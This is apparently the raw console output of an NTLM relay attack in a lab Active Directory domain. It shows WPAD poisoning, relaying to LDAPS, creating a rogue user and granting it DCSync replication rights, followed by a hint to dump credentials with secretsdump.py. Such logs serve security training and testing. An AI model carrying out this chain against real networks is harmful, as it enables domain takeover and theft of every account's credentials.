 [*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.0.101
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.200
[*] HTTPD(80): Authenticating against ldaps://192.168.0.200 as INSECURE/ADMIN SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=insecure,DC=local
[*] Adding new user with username: ynyICBEMvl and password: >ZIdmW(otJ;nc(y result: OK
[*] Querying domain security descriptor
[*] Success! User ynyICBEMvl now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20221114-073858.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!